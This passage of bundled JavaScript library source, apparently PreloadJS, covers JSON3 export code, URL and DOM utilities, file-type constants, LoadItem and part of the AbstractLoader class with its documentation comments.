            }
          }
          return callback.call(source, property, value);
        };

        // Public: `JSON.parse`. See ES 5.1 section 15.12.2.
        exports.parse = function (source, callback) {
          var result, value;
          Index = 0;
          Source = "" + source;
          result = get(lex());
          // If a JSON string contains multiple tokens, it is invalid.
          if (lex() != "$") {
            abort();
          }
          // Reset the parser state.
          Index = Source = null;
          return callback && getClass.call(callback) == functionClass ? walk((value = {}, value[""] = result, value), "", callback) : result;
        };
      }
    }

    exports["runInContext"] = runInContext;
    return exports;
  }

  if (freeExports && !isLoader) {
    // Export for CommonJS environments.
    runInContext(root, freeExports);
  } else {
    // Export for web browsers and JavaScript engines.
    var nativeJSON = root.JSON,
        previousJSON = root["JSON3"],
        isRestored = false;

    var JSON3 = runInContext(root, (root["JSON3"] = {
      // Public: Restores the original value of the global `JSON` object and
      // returns a reference to the `JSON3` object.
      "noConflict": function () {
        if (!isRestored) {
          isRestored = true;
          root.JSON = nativeJSON;
          root["JSON3"] = previousJSON;
          nativeJSON = previousJSON = null;
        }
        return JSON3;
      }
    }));

    root.JSON = {
      "parse": JSON3.parse,
      "stringify": JSON3.stringify
    };
  }

  // Export for asynchronous module loaders.
  if (isLoader) {
    define(function () {
      return JSON3;
    });
  }
}).call(this);

//##############################################################################
// Elements.js
//##############################################################################

(function () {

	/**
	 * Convenience methods for creating various elements used by PrelaodJS.
	 *
	 * @class DomUtils
	 */
	var s = {};

	s.a = function() {
		return s.el("a");
	}

	s.svg = function() {
		return s.el("svg");
	}

	s.object = function() {
		return s.el("object");
	}

	s.image = function() {
		return s.el("image");
	}

	s.img = function() {
		return s.el("img");
	}

	s.style = function() {
		return s.el("style");
	}

	s.link = function() {
		return s.el("link");
	}

	s.script = function() {
		return s.el("script");
	}

	s.audio = function() {
		return s.el("audio");
	}

	s.video = function() {
		return s.el("video");
	}

	s.text = function(value) {
		return document.createTextNode(value);
	}

	s.el = function(name) {
		return document.createElement(name);
	}

	createjs.Elements = s;

}());

//##############################################################################
// URLUtils.js
//##############################################################################

(function () {

	/**
	 * Utilities that assist with parsing load items, and determining file types, etc.
	 * @class URLUtils
	 */
	var s = {};

	/**
	 * The Regular Expression used to test file URLS for an absolute path.
	 * @property ABSOLUTE_PATH
	 * @type {RegExp}
	 * @static
	 */
	s.ABSOLUTE_PATT = /^(?:\w+:)?\/{2}/i;

	/**
	 * The Regular Expression used to test file URLS for a relative path.
	 * @property RELATIVE_PATH
	 * @type {RegExp}
	 * @static
	 */
	s.RELATIVE_PATT = (/^[./]*?\//i);

	/**
	 * The Regular Expression used to test file URLS for an extension. Note that URIs must already have the query string
	 * removed.
	 * @property EXTENSION_PATT
	 * @type {RegExp}
	 * @static
	 */
	s.EXTENSION_PATT = /\/?[^/]+\.(\w{1,5})$/i;

	/**
	 * Parse a file path to determine the information we need to work with it. Currently, PreloadJS needs to know:
	 * <ul>
	 *     <li>If the path is absolute. Absolute paths start with a protocol (such as `http://`, `file://`, or
	 *     `//networkPath`)</li>
	 *     <li>If the path is relative. Relative paths start with `../` or `/path` (or similar)</li>
	 *     <li>The file extension. This is determined by the filename with an extension. Query strings are dropped, and
	 *     the file path is expected to follow the format `name.ext`.</li>
	 * </ul>
	 *
	 * @method parseURI
	 * @param {String} path
	 * @returns {Object} An Object with an `absolute` and `relative` Boolean values,
	 * 	the pieces of the path (protocol, hostname, port, pathname, search, hash, host)
	 * 	as well as an optional 'extension` property, which is the lowercase extension.
	 *
	 * @static
	 */
	s.parseURI = function (path) {
		var info = {
			absolute: false,
			relative: false,
			protocol: null,
			hostname: null,
			port: null,
			pathname: null,
			search: null,
			hash: null,
			host: null
		};

		if (path == null) { return info; }

		// Inject the path parts.
		var parser = createjs.Elements.a();
		parser.href = path;

		for (var n in info) {
			if (n in parser) {
				info[n] = parser[n];
			}
		}

		// Drop the query string
		var queryIndex = path.indexOf("?");
		if (queryIndex > -1) {
			path = path.substr(0, queryIndex);
		}

		// Absolute
		var match;
		if (s.ABSOLUTE_PATT.test(path)) {
			info.absolute = true;

			// Relative
		} else if (s.RELATIVE_PATT.test(path)) {
			info.relative = true;
		}

		// Extension
		if (match = path.match(s.EXTENSION_PATT)) {
			info.extension = match[1].toLowerCase();
		}

		return info;
	};

	/**
	 * Formats an object into a query string for either a POST or GET request.
	 * @method formatQueryString
	 * @param {Object} data The data to convert to a query string.
	 * @param {Array} [query] Existing name/value pairs to append on to this query.
	 * @static
	 */
	s.formatQueryString = function (data, query) {
		if (data == null) {
			throw new Error("You must specify data.");
		}
		var params = [];
		for (var n in data) {
			params.push(n + "=" + escape(data[n]));
		}
		if (query) {
			params = params.concat(query);
		}
		return params.join("&");
	};

	/**
	 * A utility method that builds a file path using a source and a data object, and formats it into a new path.
	 * @method buildURI
	 * @param {String} src The source path to add values to.
	 * @param {Object} [data] Object used to append values to this request as a query string. Existing parameters on the
	 * path will be preserved.
	 * @returns {string} A formatted string that contains the path and the supplied parameters.
	 * @static
	 */
	s.buildURI = function (src, data) {
		if (data == null) {
			return src;
		}

		var query = [];
		var idx = src.indexOf("?");

		if (idx != -1) {
			var q = src.slice(idx + 1);
			query = query.concat(q.split("&"));
		}

		if (idx != -1) {
			return src.slice(0, idx) + "?" + this.formatQueryString(data, query);
		} else {
			return src + "?" + this.formatQueryString(data, query);
		}
	};

	/**
	 * @method isCrossDomain
	 * @param {LoadItem|Object} item A load item with a `src` property.
	 * @return {Boolean} If the load item is loading from a different domain than the current location.
	 * @static
	 */
	s.isCrossDomain = function (item) {
		var target = createjs.Elements.a();
		target.href = item.src;

		var host = createjs.Elements.a();
		host.href = location.href;

		var crossdomain = (target.hostname != "") &&
			(target.port != host.port ||
			target.protocol != host.protocol ||
			target.hostname != host.hostname);
		return crossdomain;
	};

	/**
	 * @method isLocal
	 * @param {LoadItem|Object} item A load item with a `src` property
	 * @return {Boolean} If the load item is loading from the "file:" protocol. Assume that the host must be local as
	 * well.
	 * @static
	 */
	s.isLocal = function (item) {
		var target = createjs.Elements.a();
		target.href = item.src;
		return target.hostname == "" && target.protocol == "file:";
	};

	createjs.URLUtils = s;

}());

//##############################################################################
// DomUtils.js
//##############################################################################

(function () {

	/**
	 * A few utilities for interacting with the dom.
	 * @class DomUtils
	 */
	var s = {
		container: null
	};

	s.appendToHead = function (el) {
		s.getHead().appendChild(el);
	}

	s.appendToBody = function (el) {
		if (s.container == null) {
			s.container = document.createElement("div");
			s.container.id = "preloadjs-container";
			var style = s.container.style;
			style.visibility = "hidden";
			style.position = "absolute";
			style.width = s.container.style.height = "10px";
			style.overflow = "hidden";
			style.transform = style.msTransform = style.webkitTransform = style.oTransform = "translate(-10px, -10px)"; //LM: Not working
			s.getBody().appendChild(s.container);
		}
		s.container.appendChild(el);
	}

	s.getHead = function () {
		return document.head || document.getElementsByTagName("head")[0];
	}

	s.getBody = function () {
		return document.body || document.getElementsByTagName("body")[0];
	}

	s.removeChild = function(el) {
		if (el.parent) {
			el.parent.removeChild(el);
		}
	}

	/**
	 * Check if item is a valid HTMLImageElement
	 * @method isImageTag
	 * @param {Object} item
	 * @returns {Boolean}
	 * @static
	 */
	s.isImageTag = function(item) {
		return item instanceof HTMLImageElement;
	};

	/**
	 * Check if item is a valid HTMLAudioElement
	 * @method isAudioTag
	 * @param {Object} item
	 * @returns {Boolean}
	 * @static
	 */
	s.isAudioTag = function(item) {
		if (window.HTMLAudioElement) {
			return item instanceof HTMLAudioElement;
		} else {
			return false;
		}
	};

	/**
	 * Check if item is a valid HTMLVideoElement
	 * @method isVideoTag
	 * @param {Object} item
	 * @returns {Boolean}
	 * @static
	 */
	s.isVideoTag = function(item) {
		if (window.HTMLVideoElement) {
			return item instanceof HTMLVideoElement;
		} else {
			return false;
		}
	};

	createjs.DomUtils = s;

}());

//##############################################################################
// DataUtils.js
//##############################################################################

(function () {

	/**
	 * A few data utilities for formatting different data types.
	 * @class DataUtils
	 */
	var s = {};

	// static methods
	/**
	 * Parse XML using the DOM. This is required when preloading XML or SVG.
	 * @method parseXML
	 * @param {String} text The raw text or XML that is loaded by XHR.
	 * @return {XML} An XML document
	 * @static
	 */
	s.parseXML = function (text) {
		var xml = null;
		// CocoonJS does not support XML parsing with either method.

		// Most browsers will use DOMParser
		// IE fails on certain SVG files, so we have a fallback below.
		try {
			if (window.DOMParser) {
				var parser = new DOMParser();
				xml = parser.parseFromString(text, "text/xml");
			}
		} catch (e) {
		}

		// Fallback for IE support.
		if (!xml) {
			try {
				xml = new ActiveXObject("Microsoft.XMLDOM");
				xml.async = false;
				xml.loadXML(text);
			} catch (e) {
				xml = null;
			}
		}

		return xml;
	};

	/**
	 * Parse a string into an Object.
	 * @method parseJSON
	 * @param {String} value The loaded JSON string
	 * @returns {Object} A JavaScript object.
	 */
	s.parseJSON = function (value) {
		if (value == null) {
			return null;
		}

		try {
			return JSON.parse(value);
		} catch (e) {
			// TODO; Handle this with a custom error?
			throw e;
		}
	};

	createjs.DataUtils = s;

}());

//##############################################################################
// Types.js
//##############################################################################

this.createjs = this.createjs || {};

(function() {
	var s = {};

	/**
	 * The preload type for generic binary types. Note that images are loaded as binary files when using XHR.
	 * @property BINARY
	 * @type {String}
	 * @default binary
	 * @static
	 * @since 0.6.0
	 */
	s.BINARY = "binary";

	/**
	 * The preload type for css files. CSS files are loaded using a &lt;link&gt; when loaded with XHR, or a
	 * &lt;style&gt; tag when loaded with tags.
	 * @property CSS
	 * @type {String}
	 * @default css
	 * @static
	 * @since 0.6.0
	 */
	s.CSS = "css";

	/**
	 * The preload type for font files.
	 * @property FONT
	 * @type {String}
	 * @default font
	 * @static
	 * @since 0.9.0
	 */
	s.FONT = "font";

	/**
	 * The preload type for fonts specified with CSS (such as Google fonts)
	 * @property FONTCSS
	 * @type {String}
	 * @default fontcss
	 * @static
	 * @since 0.9.0
	 */
	s.FONTCSS = "fontcss";

	/**
	 * The preload type for image files, usually png, gif, or jpg/jpeg. Images are loaded into an &lt;image&gt; tag.
	 * @property IMAGE
	 * @type {String}
	 * @default image
	 * @static
	 * @since 0.6.0
	 */
	s.IMAGE = "image";

	/**
	 * The preload type for javascript files, usually with the "js" file extension. JavaScript files are loaded into a
	 * &lt;script&gt; tag.
	 *
	 * Since version 0.4.1+, due to how tag-loaded scripts work, all JavaScript files are automatically injected into
	 * the body of the document to maintain parity between XHR and tag-loaded scripts. In version 0.4.0 and earlier,
	 * only tag-loaded scripts are injected.
	 * @property JAVASCRIPT
	 * @type {String}
	 * @default javascript
	 * @static
	 * @since 0.6.0
	 */
	s.JAVASCRIPT = "javascript";

	/**
	 * The preload type for json files, usually with the "json" file extension. JSON data is loaded and parsed into a
	 * JavaScript object. Note that if a `callback` is present on the load item, the file will be loaded with JSONP,
	 * no matter what the {{#crossLink "LoadQueue/preferXHR:property"}}{{/crossLink}} property is set to, and the JSON
	 * must contain a matching wrapper function.
	 * @property JSON
	 * @type {String}
	 * @default json
	 * @static
	 * @since 0.6.0
	 */
	s.JSON = "json";

	/**
	 * The preload type for jsonp files, usually with the "json" file extension. JSON data is loaded and parsed into a
	 * JavaScript object. You are required to pass a callback parameter that matches the function wrapper in the JSON.
	 * Note that JSONP will always be used if there is a callback present, no matter what the {{#crossLink "LoadQueue/preferXHR:property"}}{{/crossLink}}
	 * property is set to.
	 * @property JSONP
	 * @type {String}
	 * @default jsonp
	 * @static
	 * @since 0.6.0
	 */
	s.JSONP = "jsonp";

	/**
	 * The preload type for json-based manifest files, usually with the "json" file extension. The JSON data is loaded
	 * and parsed into a JavaScript object. PreloadJS will then look for a "manifest" property in the JSON, which is an
	 * Array of files to load, following the same format as the {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}}
	 * method. If a "callback" is specified on the manifest object, then it will be loaded using JSONP instead,
	 * regardless of what the {{#crossLink "LoadQueue/preferXHR:property"}}{{/crossLink}} property is set to.
	 * @property MANIFEST
	 * @type {String}
	 * @default manifest
	 * @static
	 * @since 0.6.0
	 */
	s.MANIFEST = "manifest";

	/**
	 * The preload type for sound files, usually mp3, ogg, or wav. When loading via tags, audio is loaded into an
	 * &lt;audio&gt; tag.
	 * @property SOUND
	 * @type {String}
	 * @default sound
	 * @static
	 * @since 0.6.0
	 */
	s.SOUND = "sound";

	/**
	 * The preload type for video files, usually mp4, ts, or ogg. When loading via tags, video is loaded into an
	 * &lt;video&gt; tag.
	 * @property VIDEO
	 * @type {String}
	 * @default video
	 * @static
	 * @since 0.6.0
	 */
	s.VIDEO = "video";

	/**
	 * The preload type for SpriteSheet files. SpriteSheet files are JSON files that contain string image paths.
	 * @property SPRITESHEET
	 * @type {String}
	 * @default spritesheet
	 * @static
	 * @since 0.6.0
	 */
	s.SPRITESHEET = "spritesheet";

	/**
	 * The preload type for SVG files.
	 * @property SVG
	 * @type {String}
	 * @default svg
	 * @static
	 * @since 0.6.0
	 */
	s.SVG = "svg";

	/**
	 * The preload type for text files, which is also the default file type if the type can not be determined. Text is
	 * loaded as raw text.
	 * @property TEXT
	 * @type {String}
	 * @default text
	 * @static
	 * @since 0.6.0
	 */
	s.TEXT = "text";

	/**
	 * The preload type for xml files. XML is loaded into an XML document.
	 * @property XML
	 * @type {String}
	 * @default xml
	 * @static
	 * @since 0.6.0
	 */
	s.XML = "xml";

	createjs.Types = s;
}());

//##############################################################################
// Methods.js
//##############################################################################

this.createjs = this.createjs || {};

(function() {
	var s = {};

	/**
	 * Defines a POST request, use for a method value when loading data.
	 * @property POST
	 * @type {string}
	 * @default post
	 * @static
	 */
	s.POST = "POST";

	/**
	 * Defines a GET request, use for a method value when loading data.
	 * @property GET
	 * @type {string}
	 * @default get
	 * @static
	 */
	s.GET = "GET";

	createjs.Methods = s;
}());

//##############################################################################
// LoadItem.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	/**
	 * All loaders accept an item containing the properties defined in this class. If a raw object is passed instead,
	 * it will not be affected, but it must contain at least a {{#crossLink "src:property"}}{{/crossLink}} property. A
	 * string path or HTML tag is also acceptable, but it will be automatically converted to a LoadItem using the
	 * {{#crossLink "create"}}{{/crossLink}} method by {{#crossLink "AbstractLoader"}}{{/crossLink}}
	 * @class LoadItem
	 * @constructor
	 * @since 0.6.0
	 */
	function LoadItem() {
		/**
		 * The source of the file that is being loaded. This property is <b>required</b>. The source can either be a
		 * string (recommended), or an HTML tag.
		 * This can also be an object, but in that case it has to include a type and be handled by a plugin.
		 * @property src
		 * @type {String}
		 * @default null
		 */
		this.src = null;

		/**
		 * The type file that is being loaded. The type of the file is usually inferred by the extension, but can also
		 * be set manually. This is helpful in cases where a file does not have an extension.
		 * @property type
		 * @type {String}
		 * @default null
		 */
		this.type = null;

		/**
		 * A string identifier which can be used to reference the loaded object. If none is provided, this will be
		 * automatically set to the {{#crossLink "src:property"}}{{/crossLink}}.
		 * @property id
		 * @type {String}
		 * @default null
		 */
		this.id = null;

		/**
		 * Determines if a manifest will maintain the order of this item, in relation to other items in the manifest
		 * that have also set the `maintainOrder` property to `true`. This only applies when the max connections has
		 * been set above 1 (using {{#crossLink "LoadQueue/setMaxConnections"}}{{/crossLink}}). Everything with this
		 * property set to `false` will finish as it is loaded. Ordered items are combined with script tags loading in
		 * order when {{#crossLink "LoadQueue/maintainScriptOrder:property"}}{{/crossLink}} is set to `true`.
		 * @property maintainOrder
		 * @type {Boolean}
		 * @default false
		 */
		this.maintainOrder = false;

		/**
		 * A callback used by JSONP requests that defines what global method to call when the JSONP content is loaded.
		 * @property callback
		 * @type {String}
		 * @default null
		 */
		this.callback = null;

		/**
		 * An arbitrary data object, which is included with the loaded object.
		 * @property data
		 * @type {Object}
		 * @default null
		 */
		this.data = null;

		/**
		 * The request method used for HTTP calls. Both {{#crossLink "Methods/GET:property"}}{{/crossLink}} or
		 * {{#crossLink "Methods/POST:property"}}{{/crossLink}} request types are supported, and are defined as
		 * constants on {{#crossLink "AbstractLoader"}}{{/crossLink}}.
		 * @property method
		 * @type {String}
		 * @default GET
		 */
		this.method = createjs.Methods.GET;

		/**
		 * An object hash of name/value pairs to send to the server.
		 * @property values
		 * @type {Object}
		 * @default null
		 */
		this.values = null;

		/**
		 * An object hash of headers to attach to an XHR request. PreloadJS will automatically attach some default
		 * headers when required, including "Origin", "Content-Type", and "X-Requested-With". You may override the
		 * default headers by including them in your headers object.
		 * @property headers
		 * @type {Object}
		 * @default null
		 */
		this.headers = null;

		/**
		 * Enable credentials for XHR requests.
		 * @property withCredentials
		 * @type {Boolean}
		 * @default false
		 */
		this.withCredentials = false;

		/**
		 * Set the mime type of XHR-based requests. This is automatically set to "text/plain; charset=utf-8" for text
		 * based files (json, xml, text, css, js).
		 * @property mimeType
		 * @type {String}
		 * @default null
		 */
		this.mimeType = null;

		/**
		 * Sets the crossOrigin attribute for CORS-enabled images loading cross-domain.
		 * @property crossOrigin
		 * @type {boolean}
		 * @default Anonymous
		 */
		this.crossOrigin = null;

		/**
		 * The duration in milliseconds to wait before a request times out. This only applies to tag-based and and XHR
		 * (level one) loading, as XHR (level 2) provides its own timeout event.
		 * @property loadTimeout
		 * @type {Number}
		 * @default 8000 (8 seconds)
		 */
		this.loadTimeout = s.LOAD_TIMEOUT_DEFAULT;
	};

	var p = LoadItem.prototype = {};
	var s = LoadItem;

	/**
	 * Default duration in milliseconds to wait before a request times out. This only applies to tag-based and and XHR
	 * (level one) loading, as XHR (level 2) provides its own timeout event.
	 * @property LOAD_TIMEOUT_DEFAULT
	 * @type {number}
	 * @static
	 */
	s.LOAD_TIMEOUT_DEFAULT = 8000;

	/**
	 * Create a LoadItem.
	 * <ul>
	 *     <li>String-based items are converted to a LoadItem with a populated {{#crossLink "src:property"}}{{/crossLink}}.</li>
	 *     <li>LoadItem instances are returned as-is</li>
	 *     <li>Objects are returned with any needed properties added</li>
	 * </ul>
	 * @method create
	 * @param {LoadItem|String|Object} value The load item value
	 * @returns {LoadItem|Object}
	 * @static
	 */
	s.create = function (value) {
		if (typeof value == "string") {
			var item = new LoadItem();
			item.src = value;
			return item;
		} else if (value instanceof s) {
			return value;
		} else if (value instanceof Object && value.src) {
			if (value.loadTimeout == null) {
				value.loadTimeout = s.LOAD_TIMEOUT_DEFAULT;
			}
			return value;
		} else {
			throw new Error("Type not recognized.");
		}
	};

	/**
	 * Provides a chainable shortcut method for setting a number of properties on the instance.
	 *
	 * <h4>Example</h4>
	 *
	 *      var loadItem = new createjs.LoadItem().set({src:"image.png", maintainOrder:true});
	 *
	 * @method set
	 * @param {Object} props A generic object containing properties to copy to the LoadItem instance.
	 * @return {LoadItem} Returns the instance the method is called on (useful for chaining calls.)
	*/
	p.set = function(props) {
		for (var n in props) { this[n] = props[n]; }
		return this;
	};

	createjs.LoadItem = s;

}());

//##############################################################################
// RequestUtils.js
//##############################################################################

(function () {

	/**
	 * Utilities that assist with parsing load items, and determining file types, etc.
	 * @class RequestUtils
	 */
	var s = {};

	/**
	 * Determine if a specific type should be loaded as a binary file. Currently, only images and items marked
	 * specifically as "binary" are loaded as binary. Note that audio is <b>not</b> a binary type, as we can not play
	 * back using an audio tag if it is loaded as binary. Plugins can change the item type to binary to ensure they get
	 * a binary result to work with. Binary files are loaded using XHR2. Types are defined as static constants on
	 * {{#crossLink "AbstractLoader"}}{{/crossLink}}.
	 * @method isBinary
	 * @param {String} type The item type.
	 * @return {Boolean} If the specified type is binary.
	 * @static
	 */
	s.isBinary = function (type) {
		switch (type) {
			case createjs.Types.IMAGE:
			case createjs.Types.BINARY:
				return true;
			default:
				return false;
		}
	};

	/**
	 * Determine if a specific type is a text-based asset, and should be loaded as UTF-8.
	 * @method isText
	 * @param {String} type The item type.
	 * @return {Boolean} If the specified type is text.
	 * @static
	 */
	s.isText = function (type) {
		switch (type) {
			case createjs.Types.TEXT:
			case createjs.Types.JSON:
			case createjs.Types.MANIFEST:
			case createjs.Types.XML:
			case createjs.Types.CSS:
			case createjs.Types.SVG:
			case createjs.Types.JAVASCRIPT:
			case createjs.Types.SPRITESHEET:
				return true;
			default:
				return false;
		}
	};

	/**
	 * Determine the type of the object using common extensions. Note that the type can be passed in with the load item
	 * if it is an unusual extension.
	 * @method getTypeByExtension
	 * @param {String} extension The file extension to use to determine the load type.
	 * @return {String} The determined load type (for example, `createjs.Types.IMAGE`). Will return `null` if
	 * the type can not be determined by the extension.
	 * @static
	 */
	s.getTypeByExtension = function (extension) {
		if (extension == null) {
			return createjs.Types.TEXT;
		}

		switch (extension.toLowerCase()) {
			case "jpeg":
			case "jpg":
			case "gif":
			case "png":
			case "webp":
			case "bmp":
				return createjs.Types.IMAGE;
			case "ogg":
			case "mp3":
			case "webm":
				return createjs.Types.SOUND;
			case "mp4":
			case "webm":
			case "ts":
				return createjs.Types.VIDEO;
			case "json":
				return createjs.Types.JSON;
			case "xml":
				return createjs.Types.XML;
			case "css":
				return createjs.Types.CSS;
			case "js":
				return createjs.Types.JAVASCRIPT;
			case 'svg':
				return createjs.Types.SVG;
			default:
				return createjs.Types.TEXT;
		}
	};

	createjs.RequestUtils = s;

}());

//##############################################################################
// AbstractLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

// constructor
	/**
	 * The base loader, which defines all the generic methods, properties, and events. All loaders extend this class,
	 * including the {{#crossLink "LoadQueue"}}{{/crossLink}}.
	 * @class AbstractLoader
	 * @param {LoadItem|object|string} loadItem The item to be loaded.
	 * @param {Boolean} [preferXHR] Determines if the LoadItem should <em>try</em> and load using XHR, or take a
	 * tag-based approach, which can be better in cross-domain situations. Not all loaders can load using one or the
	 * other, so this is a suggested directive.
	 * @param {String} [type] The type of loader. Loader types are defined as constants on the AbstractLoader class,
	 * such as {{#crossLink "IMAGE:property"}}{{/crossLink}}, {{#crossLink "CSS:property"}}{{/crossLink}}, etc.
	 * @extends EventDispatcher
	 */
	function AbstractLoader(loadItem, preferXHR, type) {
		this.EventDispatcher_constructor();

		// public properties
		/**
		 * If the loader has completed loading. This provides a quick check, but also ensures that the different approaches
		 * used for loading do not pile up resulting in more than one `complete` {{#crossLink "Event"}}{{/crossLink}}.
		 * @property loaded
		 * @type {Boolean}
		 * @default false
		 */
		this.loaded = false;

		/**
		 * Determine if the loader was canceled. Canceled loads will not fire complete events. Note that this property
		 * is readonly, so {{#crossLink "LoadQueue"}}{{/crossLink}} queues should be closed using {{#crossLink "LoadQueue/close"}}{{/crossLink}}
		 * instead.
		 * @property canceled
		 * @type {Boolean}
		 * @default false
		 * @readonly
		 */
		this.canceled = false;

		/**
		 * The current load progress (percentage) for this item. This will be a number between 0 and 1.
		 *
		 * <h4>Example</h4>
		 *
		 *     var queue = new createjs.LoadQueue();
		 *     queue.loadFile("largeImage.png");
		 *     queue.on("progress", function() {
		 *         console.log("Progress:", queue.progress, event.progress);
		 *     });
		 *
		 * @property progress
		 * @type {Number}
		 * @default 0
		 */
		this.progress = 0;

		/**
		 * The type of item this loader will load. See {{#crossLink "AbstractLoader"}}{{/crossLink}} for a full list of
		 * supported types.
		 * @property type
		 * @type {String}
		 */
		this.type = type;

		/**
		 * A formatter function that converts the loaded raw result into the final result. For example, the JSONLoader
		 * converts a string of text into a JavaScript object. Not all loaders have a resultFormatter, and this property
		 * can be overridden to provide custom formatting.
		 *
		 * Optionally, a resultFormatter can return a callback function in cases where the formatting needs to be
		 * asynchronous, such as creating a new image. The callback function is passed 2 parameters, which are callbacks
		 * to handle success and error conditions in the resultFormatter. Note that the resultFormatter method is
		 * called in the current scope, as well as the success and error callbacks.
		 *
		 * <h4>Example asynchronous resultFormatter</h4>
		 *
		 * 	function _formatResult(loader) {
		 * 		return function(success, error) {
		 * 			if (errorCondition) { error(errorDetailEvent); }
		 * 			success(result);
		 * 		}
		 * 	}
		 * @property resultFormatter
		 * @type {Function}
		 * @default null
		 */
		this.resultFormatter = null;

		// protected properties
		/**
		 * The {{#crossLink "LoadItem"}}{{/crossLink}} this loader represents. Note that this is null in a {{#crossLink "LoadQueue"}}{{/crossLink}},
		 * but will be available on loaders such as {{#crossLink "XMLLoader"}}{{/crossLink}} and {{#crossLink "ImageLoader"}}{{/crossLink}}.
		 * @property _item
		 * @type {LoadItem|Object}
		 * @private
		 */
		if (loadItem) {
			this._item = createjs.LoadItem.create(loadItem);
		} else {
			this._item = null;
		}

		/**
		 * Whether the loader will try and load content using XHR (true) or HTML tags (false).
		 * @property _preferXHR
		 * @type {Boolean}
		 * @private
		 */
		this._preferXHR = preferXHR;

		/**
		 * The loaded result after it is formatted by an optional {{#crossLink "resultFormatter"}}{{/crossLink}}. For
		 * items that are not formatted, this will be the same as the {{#crossLink "_rawResult:property"}}{{/crossLink}}.
		 * The result is accessed using the {{#crossLink "getResult"}}{{/crossLink}} method.
		 * @property _result
		 * @type {Object|String}
		 * @private
		 */
		this._result = null;

		/**
		 * The loaded result before it is formatted. The rawResult is accessed using the {{#crossLink "getResult"}}{{/crossLink}}
		 * method, and passing `true`.
		 * @property _rawResult
		 * @type {Object|String}
		 * @private
		 */
		this._rawResult = null;

		/**
		 * A list of items that loaders load behind the scenes. This does not include the main item the loader is
		 * responsible for loading. Examples of loaders that have sub-items include the {{#crossLink "SpriteSheetLoader"}}{{/crossLink}} and
		 * {{#crossLink "ManifestLoader"}}{{/crossLink}}.
		 * @property _loadItems
		 * @type {null}
		 * @protected
		 */
		this._loadedItems = null;

		/**
		 * The attribute the items loaded using tags use for the source.
		 * @type {string}
		 * @default null
		 * @private
		 */
		this._tagSrcAttribute = null;

		/**
		 * An HTML tag (or similar) that a loader may use to load HTML content, such as images, scripts, etc.
		 * @property _tag
		 * @type {Object}
		 * @private
		 */
		this._tag = null;
	};

	var p = createjs.extend(AbstractLoader, createjs.EventDispatcher);
	var s = AbstractLoader;

	// Remove these @deprecated properties after 1.0
	try {
		Object.defineProperties(s, {
			POST: { get: createjs.deprecate(function() { return createjs.Methods.POST; }, "AbstractLoader.POST") },
			GET: { get: createjs.deprecate(function() { return createjs.Methods.GET; }, "AbstractLoader.GET") },

			BINARY: { get: createjs.deprecate(function() { return createjs.Types.BINARY; }, "AbstractLoader.BINARY") },
			CSS: { get: createjs.deprecate(function() { return createjs.Types.CSS; }, "AbstractLoader.CSS") },
			FONT: { get: createjs.deprecate(function() { return createjs.Types.FONT; }, "AbstractLoader.FONT") },
			FONTCSS: { get: createjs.deprecate(function() { return createjs.Types.FONTCSS; }, "AbstractLoader.FONTCSS") },
			IMAGE: { get: createjs.deprecate(function() { return createjs.Types.IMAGE; }, "AbstractLoader.IMAGE") },
			JAVASCRIPT: { get: createjs.deprecate(function() { return createjs.Types.JAVASCRIPT; }, "AbstractLoader.JAVASCRIPT") },
			JSON: { get: createjs.deprecate(function() { return createjs.Types.JSON; }, "AbstractLoader.JSON") },
			JSONP: { get: createjs.deprecate(function() { return createjs.Types.JSONP; }, "AbstractLoader.JSONP") },
			MANIFEST: { get: createjs.deprecate(function() { return createjs.Types.MANIFEST; }, "AbstractLoader.MANIFEST") },
			SOUND: { get: createjs.deprecate(function() { return createjs.Types.SOUND; }, "AbstractLoader.SOUND") },
			VIDEO: { get: createjs.deprecate(function() { return createjs.Types.VIDEO; }, "AbstractLoader.VIDEO") },
			SPRITESHEET: { get: createjs.deprecate(function() { return createjs.Types.SPRITESHEET; }, "AbstractLoader.SPRITESHEET") },
			SVG: { get: createjs.deprecate(function() { return createjs.Types.SVG; }, "AbstractLoader.SVG") },
			TEXT: { get: createjs.deprecate(function() { return createjs.Types.TEXT; }, "AbstractLoader.TEXT") },
			XML: { get: createjs.deprecate(function() { return createjs.Types.XML; }, "AbstractLoader.XML") }
		});
	} catch (e) {}

// Events
	/**
	 * The {{#crossLink "ProgressEvent"}}{{/crossLink}} that is fired when the overall progress changes. Prior to
	 * version 0.6.0, this was just a regular {{#crossLink "Event"}}{{/crossLink}}.
	 * @event progress
	 * @since 0.3.0
	 */

	/**
	 * The {{#crossLink "Event"}}{{/crossLink}} that is fired when a load starts.
	 * @event loadstart
	 * @param {Object} target The object that dispatched the event.
	 * @param {String} type The event type.
	 * @since 0.3.1
	 */

	/**
	 * The {{#crossLink "Event"}}{{/crossLink}} that is fired when the entire queue has been loaded.
	 * @event complete
	 * @param {Object} target The object that dispatched the event.
	 * @param {String} type The event type.
	 * @since 0.3.0
	 */

	/**
	 * The {{#crossLink "ErrorEvent"}}{{/crossLink}} that is fired when the loader encounters an error. If the error was
	 * encountered by a file, the event will contain the item that caused the error. Prior to version 0.6.0, this was
	 * just a regular {{#crossLink "Event"}}{{/crossLink}}.
	 * @event error
	 * @since 0.3.0
	 */

	/**
	 * The {{#crossLink "Event"}}{{/crossLink}} that is fired when the loader encounters an internal file load error.
	 * This enables loaders to maintain internal queues, and surface file load errors.
	 * @event fileerror
	 * @param {Object} target The object that dispatched the event.
	 * @param {String} type The event type ("fileerror")
	 * @param {LoadItem|object} The item that encountered the error
	 * @since 0.6.0
	 */

	/**
	 * The {{#crossLink "Event"}}{{/crossLink}} that is fired when a loader internally loads a file. This enables
	 * loaders such as {{#crossLink "ManifestLoader"}}{{/crossLink}} to maintain internal {{#crossLink "LoadQueue"}}{{/crossLink}}s
	 * and notify when they have loaded a file. The {{#crossLink "LoadQueue"}}{{/crossLink}} class dispatches a
	 * slightly different {{#crossLink "LoadQueue/fileload:event"}}{{/crossLink}} event.
	 * @event fileload
	 * @param {Object} target The object that dispatched the event.
	 * @param {String} type The event type ("fileload")
	 * @param {Object} item The file item which was specified in the {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}}
	 * or {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}} call. If only a string path or tag was specified, the
	 * object will contain that value as a `src` property.
	 * @param {Object} result The HTML tag or parsed result of the loaded item.
	 * @param {Object} rawResult The unprocessed result, usually the raw text or binary data before it is converted
	 * to a usable object.
	 * @since 0.6.0
	 */

	/**
